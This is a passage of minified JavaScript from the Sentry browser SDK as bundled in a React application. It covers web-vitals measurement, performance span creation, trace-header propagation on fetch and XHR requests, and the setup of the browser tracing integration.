t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-fo(),0),r.entries=[e],s())},a=yo("largest-contentful-paint",i);if(a){s=po(t,r,Ho,e.reportAllChanges);const n=vo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Wr.document&&addEventListener(t,()=>qo(n),{capture:!0,once:!0})}})})(t=>{ei("lcp",{metric:t}),Vo=t},{reportAllChanges:!0})}function oi(){return((t,e={})=>{const n=mo("TTFB"),r=po(t,n,Bo,e.reportAllChanges);zo(()=>{const t=lo();t&&(n.value=Math.max(t.responseStart-fo(),0),n.entries=[t],r(!0))})})(t=>{ei("ttfb",{metric:t}),Ko=t})}function ii(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&To(()=>{jo();const n=mo("INP");let r;const s=go(e,Mo),o=t=>{qo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=yo("event",o,{durationThreshold:e.durationThreshold??40});r=po(t,n,Fo,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),Oo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{ei("inp",{metric:t}),Xo=t})}function ai(t,e,n,r,s=!1){let o;return ci(t,e),Jo[t]||(o=n(),Jo[t]=!0),r&&e({metric:r}),ui(t,e,s?o:void 0)}function ci(t,e){Wo[t]=Wo[t]||[],Wo[t].push(e)}function ui(t,e,n){return()=>{n&&n();const r=Wo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function pi(t){return"number"==typeof t&&isFinite(t)}function di(t,e,n,{...r}){const s=we(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),to(t,()=>{const t=Qs({startTime:e,...r});return t&&t.end(n),t})}function li(t){const e=Rt();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=$t(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Qs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Wr.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function fi(){return Wr.addEventListener&&Wr.performance}function mi(t){return t/1e3}function hi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function gi(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function _i(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}Oo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function yi(t){let e,n=0;if(!gi("layout-shift"))return;const r=Zo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending CLS span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.sources[0]?.node):"Layout shift",a={[zt]:"auto.http.browser.cls",[Bt]:"ui.webvital.cls",[Kt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=C(t.node)});const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Jt]:"",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}function vi(t){let e,n=0;if(!gi("largest-contentful-paint"))return;const r=Qo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);_i(t,(t,s)=>{!function(t,e,n,r){qs&&J.log(`Sending LCP span (${t})`);const s=mi((mt()||0)+(e?.startTime||0)),o=$t().getScopeData().transactionName,i=e?C(e.element):"Largest contentful paint",a={[zt]:"auto.http.browser.lcp",[Bt]:"ui.webvital.lcp",[Kt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=C(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=li({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Jt]:"millisecond",[Yt]:t}),c.end(s))}(n,e,s,t),r()})}let bi,Si,Ei=0,wi={};function Ti({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=fi();if(r&&mt()){r.mark&&Wr.performance.mark("sentry-tracing-init");const s=ai("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=mi(mt()),r=mi(e.startTime);wi.fid={value:t.value,unit:"millisecond"},wi["mark.fid"]={value:n+r,unit:"second"}},ri,Go),o=e?vi(n):Qo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.lcp={value:t.value,unit:"millisecond"},bi=e)},!0),i=function(t){return ai("ttfb",t,oi,Ko)}(({metric:t})=>{t.entries[t.entries.length-1]&&(wi.ttfb={value:t.value,unit:"millisecond"})}),a=t?yi(n):Zo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(wi.cls={value:t.value,unit:""},Si=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function xi(t,e){const n=fi(),r=mt();if(!n?.getEntries||!r)return;const s=mi(r),o=n.getEntries(),{op:i,start_timestamp:a}=we(t);if(o.slice(Ei).forEach(n=>{const r=mi(n.startTime),o=mi(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{ki(t,e,r,n)}),ki(t,e,"secureConnection",n,"TLS/SSL"),ki(t,e,"fetch",n,"cache"),ki(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+mi(e.requestStart),s=n+mi(e.responseEnd),o=n+mi(e.responseStart);e.responseEnd&&(di(t,r,s,{op:"browser.request",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}),di(t,o,s,{op:"browser.response",name:e.name,attributes:{[zt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&K(e.name,o))return;const i=lo(!1),a=mi(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[zt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&w(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(w(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&di(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=wo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(wi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(wi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=zr(n),u={[zt]:"auto.resource.browser.metrics"};Ii(u,e,"transferSize","http.response_transfer_size"),Ii(u,e,"encodedBodySize","http.response_content_length"),Ii(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Wr.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=hi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;di(t,l,f,{name:n.replace(Wr.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),Ei=Math.max(o.length-1,0),function(t){const e=Wr.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),pi(n.rtt)&&(wi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));pi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);pi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=lo(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(wi);const n=wi["mark.fid"];n&&wi.fid&&(di(t,n.value,n.value+mi(wi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[zt]:"auto.ui.browser.metrics"}}),delete wi["mark.fid"]),e.recordClsOnPageloadSpan||delete wi.cls,e.recordLcpOnPageloadSpan||delete wi.lcp,Object.entries(wi).forEach(([t,e])=>{!function(t,e,n,r=Ce()){const s=r&&$e(r);s&&(h&&J.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Yt]:e,[Jt]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",fo()),function(t,e){bi&&e.recordLcpOnPageloadSpan&&(bi.element&&t.setAttribute("lcp.element",C(bi.element)),bi.id&&t.setAttribute("lcp.id",bi.id),bi.url&&t.setAttribute("lcp.url",bi.url.trim().slice(0,200)),null!=bi.loadTime&&t.setAttribute("lcp.loadTime",bi.loadTime),null!=bi.renderTime&&t.setAttribute("lcp.renderTime",bi.renderTime),t.setAttribute("lcp.size",bi.size));Si?.sources&&e.recordClsOnPageloadSpan&&Si.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,C(e.node)))}(t,e)}bi=void 0,Si=void 0,wi={}}function ki(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&di(t,r+mi(a),r+mi(i),{op:`browser.${s}`,name:e.name,attributes:{[zt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ii(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const Oi=[],Pi=new Map;function $i(){if(fi()&&mt()){const t=ai("inp",Ai,ii,Xo);return()=>{t()}}return()=>{}}const Ci={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ai=({metric:t})=>{if(null==t.value)return;const e=mi(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&Ci[e.name]);if(!n)return;const{interactionId:r}=n,s=Ci[n.name],o=mi(mt()+n.startTime),i=Ce(),a=i?$e(i):void 0,c=(null!=r?Pi.get(r):void 0)||a,u=c?we(c).description:$t().getScopeData().transactionName,p=li({name:C(n.target),transaction:u,attributes:{[zt]:"auto.http.browser.inp",[Bt]:`ui.interaction.${s}`,[Kt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Jt]:"millisecond",[Yt]:t.value}),p.end(o+e))};const Ri=({entries:t})=>{const e=Ce(),n=e?$e(e):void 0,r=n?we(n).description:$t().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[mi(o),"load-time"]:s?[mi(s),"render-time"]:[ft(),"entry-emission"],c="image-paint"===n?mi(Math.max(0,(s??0)-(o??0))):0,u={[zt]:"auto.ui.browser.elementtiming",[Bt]:"ui.elementtiming",[Ft]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=ro();if(n.startSpan)return n.startSpan(t,e);const r=no(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();At(a,()=>io(o)(()=>{const n=$t(),i=oo(n,o),a=t.onlyIfParent&&!i?new Js:eo({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return St(n,a),Xs(()=>e(a),()=>{const{status:t}=we(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Li="sentry_previous_trace",Di="sentry.previous_trace";function ji(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=gr.sessionStorage?.getItem(Li);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if($e(t)!==t)return;const e=$t().getPropagationContext();s=function(t,e,n){const r=we(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Ut])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(rs&&J.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Xt]:"previous_trace"}}),e.setAttribute(Di,`${i.traceId}-${i.spanId}-${Ni(i)?1:0}`));return o}(s,t,e),r&&function(t){try{gr.sessionStorage.setItem(Li,JSON.stringify(t))}catch(t){rs&&J.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=$t(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ni(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ni(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Ht]:s.sampleRate})})}function Ni(t){return 1===t.traceFlags}function Mi(t={}){const e=t.client||Rt();if(!function(){const t=Rt();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Pt(l());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||$t(),s=t.span||Ce(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return ge(e,n,Te(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return ge(e,r,n)}(r),i=ee(s?Ne(s):je(e,r));return me.test(o)?{"sentry-trace":o,baggage:i}:(J.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function qi(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=ce()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){ue(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!Ce(),u=a&&c?Qs(function(t,e,n){const r=Hr(t);return{name:r?`${e} ${Br(r)}`:e,attributes:Ui(t,r,e,n)}}(i,o,s)):new Js;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Mi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(P(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&I(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Fi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Fi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Fi(t)):Fi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,ce()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Rt();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Fi(t){return t.split(",").some(t=>t.trim().startsWith(Zt))}function Ui(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[zt]:r,[Bt]:"http.client"};return e&&(Ur(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Hi(t=0){return((mt()||performance.timeOrigin)+t)/1e3}const Bi=new WeakMap,zi=new Map,Wi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Ji(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Wi,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=R();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?K(r.toString(),e)||o&&K(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?K(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=zi.get(t.span_id);e&&(t.timestamp=e/1e3,zi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";Tr(e,t),xr(e,()=>Ar(Rr))}(t=>{if(t.response){const e=Bi.get(t.response);e&&t.endTimestamp&&zi.set(e,t.endTimestamp)}}),Cr(t=>{const e=qi(t,u,p,d);if(t.response&&t.fetchData.__span&&Bi.set(t.response,t.fetchData.__span),e){const n=Gi(t.fetchData.url),r=n?zr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Yi(e),c?.(e,{headers:t.headers})}})),r&&Zr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Xr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=ce()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(ue(e,o.status_code),e.end(),delete r[t]))}const u=Gi(i),p=zr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!Ce(),f=c&&l?Qs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[zt]:"auto.http.browser",[Bt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Js;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Mi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,ce()&&l?f:void 0);const h=Rt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Yi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Yi(t){const{url:e}=we(t).data;if(!e||"string"!=typeof e)return;const n=ti("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=hi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return mt()?[...e,["http.request.redirect_start",Hi(t.redirectStart)],["http.request.fetch_start",Hi(t.fetchStart)],["http.request.domain_lookup_start",Hi(t.domainLookupStart)],["http.request.domain_lookup_end",Hi(t.domainLookupEnd)],["http.request.connect_start",Hi(t.connectStart)],["http.request.secure_connection_start",Hi(t.secureConnectionStart)],["http.request.connection_end",Hi(t.connectEnd)],["http.request.request_start",Hi(t.requestStart)],["http.request.response_start",Hi(t.responseStart)],["http.request.response_end",Hi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Gi(t){try{return new URL(t,gr.location.origin).href}catch{return}}const Vi={...ao,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Wi};function Ki(t){const e=gr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Xi="_sentry_idleSpan";function Zi(t){return t[Xi]}function Qi(t,e){Z(t,Xi,e)}const ta=.3;var ea;const{SENTRY_DSN:na=""}=null!==(ea=window.ENV)&&void 0!==ea?ea:{};!function(t){const e={...t};var n,r;Qn(e,"react"),n="react",r={version:Ws.version},Ct().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&zs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Rs,Array.isArray(r)?Ge(...r):r),integrations:ln({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[yn(),wn(),as(),os(),ys(),ks(),Tn(),Ss(),ds()]:t.defaultIntegrations}),transport:t.transport||Bs};var r;On(Sr,n)}(e)}({dsn:na,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=gr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:p,idleTimeout:l,finalTimeout:f,childSpanTimeout:m,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:O,onRequestSpanStart:P}={...Vi,...t};let $,A;function D(t,r,s=!0){const o="pageload"===r.op,i=p?p(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ft]="custom",i.attributes=a),!s){const t=pt();return void Qs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ft];const d=co(i,{idleTimeout:l,finalTimeout:f,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{$?.(),xi(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Qi(t,void 0);const n=$t(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:d.spanContext().traceId,sampled:Te(d),dsc:Ne(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",d)}Qi(t,d),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Ce(),e=t&&$e(t);if(e){const t="internal_error";h&&J.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}uo||(t.tag="sentry_tracingErrorCallback",uo=!0,fs(t),gs(t))}(),$=Ti({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&$i(),s&&fi()&&mt()&&ti("element",Ri),i&&d.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Ce();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=mi(mt()+n.startTime),{start_timestamp:r,op:s}=we(e);if("navigation"===s&&r&&t<r)continue;const o=mi(n.duration),i={[zt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ti("longtask",({entries:t})=>{const e=Ce();if(!e)return;const{op:n,start_timestamp:r}=we(e);for(const s of t){const t=mi(mt()+s.startTime),o=mi(s.duration);"navigation"===n&&r&&t<r||di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[zt]:"auto.ui.browser.metrics"}})}}),a&&ti("event",({entries:t})=>{const e=Ce();if(e)for(const n of t)if("click"===n.name){const t=mi(mt()+n.startTime),r=mi(n.duration),s={name:C(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[zt]:"auto.ui.browser.metrics"}},o=L(n.target);o&&(s.attributes["ui.component_name"]=o),di(e,t,t+r,s)}}),k&&n){const t=()=>{A=ft()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Zi(t);e&&!we(e).timestamp&&(rs&&J.log(`[Tracing] Finishing current active span with op: ${we(e).op}`),e.setAttribute(Wt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Rt()!==t)return;if(r?.isRedirect)return rs&&J.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),Ct().setPropagationContext({traceId:yt(),sampleRand:Math.random()});const s=$t();s.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Rt()!==t)return;e();const s=he(r.sentryTrace||Ki("sentry-trace"),r.baggage||Ki("baggage")),o=$t();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:br()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=R();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:O}),gr.location){if(T){const e=mt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),$t().setTransactionName(e.name);const r=Zi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:gr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ft]:"url",[zt]:"auto.pageload.browser"}})}x&&es(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Hr(e),o=Zi(t),i=o&&k&&function(t,e){const n=we(t),r=pt(),s=n.start_timestamp;if(r-s>ta)return!1;if(e&&r-e<=ta)return!1;return!0}(o,A);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=$t();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...br(),url:r}});Zi(t)}(t,{name:s?.pathname||gr.location.pathname,attributes:{[Ft]:"url",[zt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(gr.document?gr.document.addEventListener("visibilitychange",()=>{const t=Ce();if(!t)return;const e=$e(t);if(gr.document.hidden&&e){const t="cancelled",{op:n,status:r}=we(e);rs&&J.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):rs&&J.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=gr.document;let i;const a=()=>{const 